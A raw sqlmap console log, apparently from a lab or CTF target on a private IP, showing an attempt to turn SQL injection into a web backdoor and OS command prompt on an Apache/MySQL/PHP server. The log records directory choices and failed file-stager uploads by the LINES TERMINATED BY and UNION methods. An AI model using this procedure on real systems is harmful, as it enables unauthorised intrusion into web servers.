 web application technology: Apache
back-end DBMS: MySQL >= 5.6
[15:25:25] [INFO] going to use a web backdoor for command prompt
[15:25:25] [INFO] fingerprinting the back-end DBMS operating system
[15:25:25] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[15:26:01] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/ww
w/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/m3diNf0/
[15:30:10] [WARNING] unable to automatically parse any web server path
[15:30:10] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/m3diNf0/' via LIMIT 'LINES TERMINATED BY' method
[15:30:10] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[15:30:10] [WARNING] unable to upload the file stager on '/home/www/html/web1x443290o2sdf92213/m3diNf0/'
[15:30:10] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/m3diNf0/' via UNION method
[15:30:10] [WARNING] expect junk characters inside the file as a leftover from UNION query
[15:30:10] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[15:30:10] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/m3diNf0/se3reTdir777/' via LIMIT 'LINES TERMINATED BY' method
[15:30:10] [WARNING] unable to upload the file stager on '/home/www/html/web1x443290o2sdf92213/m3diNf0/se3reTdir777/'
[15:30:10] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/m3diNf0/se3reTdir777/' via UNION method
[15:30:10] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[15:30:10] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 26 times
[15:30:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.88.139'
[*] ending @ 15:30:10 /2024-06-16/